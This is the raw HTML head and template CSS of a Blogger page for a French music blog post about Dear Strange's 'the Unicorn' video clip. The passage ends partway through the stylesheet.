

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html
body_size: 33250
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/4886337632961783297/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html' property='og:url'/>
<meta content='Dear Strange - the Unicorn - Official video clip' property='og:title'/>
<meta content='   Dear Strange est le nom du duo formé par l&#39;allemande Dorian E et le français Romain  Frequency. Dear Strange vient de sortir un premier a...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-q0qbcbkt2v-LaxRX8DY3kUtOUOc-Hdg8rWjJaag4rpCYeObGX5RZ5hX2BWhWkb_HTK5qQjFCqkha9Nig2o92RHOj_rrO8uOne6beu1uoTPsAow=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Dear Strange - the Unicorn - Official video clip - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Dear Strange - the Unicorn - Official video clip' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Dear Strange - the Unicorn - Official video clip' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg' name='twitter:image'/>
<meta content='Dear Strange - the Unicorn - Official video clip' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
